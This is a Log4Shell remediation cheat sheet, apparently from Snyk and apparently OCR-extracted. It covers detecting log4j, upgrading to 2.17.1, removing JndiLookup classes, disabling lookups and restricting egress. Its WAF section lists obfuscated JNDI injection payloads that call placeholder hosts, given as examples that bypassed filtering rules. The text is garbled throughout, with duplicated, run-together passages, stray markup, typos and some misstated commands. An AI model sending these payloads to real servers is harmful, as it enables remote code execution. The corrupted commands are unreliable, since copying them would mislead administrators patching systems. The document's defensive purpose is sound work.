# Log4Shell Remediation Cheat Sheet

01

02

#### Last edit: 28 Dec 2021



### Gain visibility by identifying all paths of log4j in your dependency graph.

- Test all your projects using [Snyk's free plan](https://app.snyk.io) (CLI, git repo, Snyk UI, etc.) to identify where your application uses  $l$ og4 $i$ .
- Run snyk test --scan-all-unmanaged from the Snyk CLI to compare unmanaged JAR signatures in the Maven repository to detect individual packages and their vulnerabilities
- Run snyk log4shell on the Snyk CLI (v1.769 or later) to identify shaded Log4j JARs or fat JARs containing vulnerable Log4j versions [Learn more about](https://snyk.io/blog/new-snyk-cli-command-finds-log4shell-in-unmanaged-undeclared-java-code)  snyk [log4shell](https://snyk.io/blog/new-snyk-cli-command-finds-log4shell-in-unmanaged-undeclared-java-code)
- Run myn dependency:tree | grep log4jatthe command line for each of your Maven projects.

Uparade vour  $log4$  i version to  $2.17.1$ or higher where possible.

Important note: Upgrading to 2.17.1 will fix CVE-2021-44228, CVE-2021-45046, CVE-2021-45105, and CVE-2021-44832.

- Automatic fix: Connect [Snyk](https://app.snyk.io) to your Git repositories so it can raise pull requests to update your dependency graph where possible.
- Manual fix: If you are using  $log4j$  as a direct dependency, you can upgrade your build file directly to 2.17.1 or higher.
- Manual fix: If you are using  $log4i$  as a transitive dependency, identify a version of your direct dependency which pulls in the transitive  $log4j$  dependency at  $2.17.1$  or higher.

Note: Staring with  $2.16.0$ . JNDI is disabled by default. Refer to the framework docs you use, such as Spring, for additional advice in pinning log4j versions (Spring uses SLF4J, but can be configured to use  $l$ og4 $j$ ). For cases where this is not possible, follow next steps. Refer to the framework docs you use, such as <u>Spring</u>, for<br>additional advice in pinning  $\log 4j$  versions (Spring uses SLF4J,<br>but can be configured to use  $\log 4j$ ). For cases where this is not<br>possible, follow next steps.<br>\* Note: Staring with 2.16.8, JNDI is disabled by default.<br>
Refer to the framework docs you use, such as <u>Spring</u> for<br>
Refer to the framework docs you use, such as S<u>pring</u> for<br>
additional advice in pinning log4j versions (Sp

#### Remove the JndiLookup and supporting classes

- $\cdot$  Run the following command against your deployments  $(-a)$  is optional, you may want to turn quiet mode off): zip -q -d log4j-core-\*.jar org/apache/ logging/log4j/core/lookup/ JndiLookup.clas
- $\cdot$  Other classes you should remove include: Other classes you should remove include:<br>- JndiManager<br>- JMSAppender<br>- SMTPAppender<br>These changes require a JVM restart, and may cause unexpected
- JndiManager
- JMSAppender
- SMTPAppender

- JndiManag<br>- JndiManag<br>- JMSAppen<br>- SMTPApper<br>These changes re runtime behavior.

#### Disable lookups via properties  $^*$

If you are using vulnerable versions of  $log4j$  2.10 or greater, you can disable lookups through setting the system property LOG4J\_FORMAT\_MSG\_NO\_LOOKUPS to true or by setting an environment variable Dlog4j2.formatMsgNoLookups=true.

### Upgrading your JDK isn't enough

While initial advice suggested a JDK upgrade could mitigate the vulnerability, it was later shown not to be effective against this vulnerability. This includes setting com.sun.jndi.ldap.object.trustURLCodebaseto . false  $\frac{3}{x}$ 

# **Restrict egress back to the internet** through Kubernetes policies or other **Restrict egress back to the internet<br>through Kubernetes policies or other \***<br>Note that this doesn't stop access to malicious LDAP servers **Restrict egress back to the internet<br>through Kubernetes policies or other \*<br>Note that this doesn't stop access to malicious LDAP servers<br>running within your network. Note that there are other attack**

**Restrict egress back to the internet<br>through Kubernetes policies or other \*<br>Note that this doesn't stop access to malicious LDAP serve<br>running within your network. Note that there are other attac<br>vectors targeting this vu** An attacker could still leverage existing code on the server to Note that this doesn't stop access to malicious LDAP servers<br>running within your network. Note that there are other attack<br>vectors targeting this vulnerability which can result in RCE.<br>An attacker could still leverage exis 03

#### Monitor projects for auto-PR support

07

08

If using [Snyk](https://app.snyk.io), be sure to have your projects monitored. This will:

- $\cdot$  Send you alerts when new upgrades are available. This is  $particularly useful when  $loadi$  is used transitively, as you'll$ be sent a PR when your direct dependencies use the fixed version with an upgrade path.
- $\cdot$  Alert you with fix PRs when further fixes are made available for this vulnerability, or if future attack vectors are found that surface new vulnerabilities.

## Block malicious requests in your WAF  $^\ast$

Blocking should be considered a last resort attempt to stop attacks. Since new malicious payloads are being discovered by the hour, this approach cannot be relied upon, but will not hurt to add. Here are some examples of payloads which have bypassed rules so far:

#### $${}^{s}$ {\${::-i}\${::-n}\${::-d}\${::-i}:\${::-r}\${::-m}\${::i}://asdasd.asdasd.asdasd/poc}

\${\${::-j}ndi:rmi://asdasd.asdasd.asdasd/ass}

\${jndi:rmi://adsasd.asdasd.asdasd}

\${\${lower:jndi}:\${lower:rmi}:// adsasd.asdasd.asdasd/poc}

\${\${lower:\${lower:jndi}}:\${lower:rmi}:// adsasd.asdasd.asdasd/poc}

\${\${lower:j}\${lower:n}\${lower:d}i:\${lower:rmi}:// adsasd.asdasd.asdasd/poc}

\${\${lower:j}\${upper:n}\${lower:d}\${upper:i}: \${lower:r}m\${lower:i}}://xxxxxxx.xx/poc}

\${\${lower:j}\${lower:n}\${lower:d}i:\${lower:ldap}:// %s}





04